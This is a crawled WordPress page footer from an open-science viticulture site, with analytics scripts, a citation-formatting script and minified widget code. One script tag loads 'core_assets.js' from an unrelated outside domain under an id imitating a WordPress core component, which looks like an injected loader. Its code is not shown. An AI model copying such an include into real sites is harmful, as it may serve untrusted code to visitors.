            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/37963\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"4c1b7ee244","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f9292c1dad","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"37963","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"8937266199","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1452
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.userback.io/widget/v1.js
body_size: 160355
content:
/*! For license information please see widget.min.js.LICENSE.txt */
(function(){var __webpack_modules__={34:function(e,t,n){"use strict";var i=n(4901);e.exports=function(e){return"object"==typeof e?null!==e:i(e)}},64:function(e,t,n){"use strict";n(8992),n(3949);var i=n(4692),r=n.n(i);const o={html2canvas:"https://static.userback.io/widget/slocal.min.js",rrweb:"https://static.userback.io/widget/record-1.1.3.min.js",lazyLoad:function(e,t){let n=0;e.forEach(function(i){r().ajax({url:i,cache:!0,dataType:"script",context:this,success:function(){n++,n==e.length&&void 0!==t&&t()}})})},loadSnapSvg:async()=>{Userback.snap_loaded||(Userback.snap_loaded=!1,Userback.Snap=(await n.e(65).then(n.t.bind(n,3065,23))).default,Userback.snap_loaded=!0)}};t.A=o},81:function(e,t,n){"use strict";var i=n(9565),r=n(9306),o=n(8551),s=n(6823),a=n(851),c=TypeError;e.exports=function(e,t){var n=arguments.length<2?a(e):t;if(r(n))return o(i(n,e));throw new c(s(e)+" is not iterable")}},116:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(2652),s=n(9306),a=n(8551),c=n(1767),_=n(9539),l=n(4549)("find",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(e){a(this);try{s(e)}catch(e){_(this,"throw",e)}if(l)return r(l,this,e);var t=c(this),n=0;return o(t,function(t,i){if(e(t,n++))return i(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},121:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});const i=new EventTarget},283:function(e,t,n){"use strict";var i=n(9504),r=n(9039),o=n(4901),s=n(9297),a=n(3724),c=n(350).CONFIGURABLE,_=n(3706),l=n(1181),u=l.enforce,d=l.get,h=String,f=Object.defineProperty,p=i("".slice),g=i("".replace),m=i([].join),b=a&&!r(function(){return 8!==f(function(){},"length",{value:8}).length}),v=String(String).split("String"),y=e.exports=function(e,t,n){"Symbol("===p(h(t),0,7)&&(t="["+g(h(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!s(e,"name")||c&&e.name!==t)&&(a?f(e,"name",{value:t,configurable:!0}):e.name=t),b&&n&&s(n,"arity")&&e.length!==n.arity&&f(e,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=u(e);return s(i,"source")||(i.source=m(v,"string"==typeof t?t:"")),e};Function.prototype.toString=y(function(){return o(this)&&d(this).source||_(this)},"toString")},350:function(e,t,n){"use strict";var i=n(3724),r=n(9297),o=Function.prototype,s=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,_=a&&(!i||i&&s(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:_}},397:function(e,t,n){"use strict";var i=n(7751);e.exports=i("document","documentElement")},421:function(e){"use strict";e.exports={}},507:function(e,t,n){"use strict";var i=n(9565);e.exports=function(e,t,n){for(var r,o,s=n?e:e.iterator,a=e.next;!(r=i(a,s)).done;)if(void 0!==(o=t(r.value)))return o}},540:function(e){"use strict";e.exports=function(e){var t=document.createElement("style");return 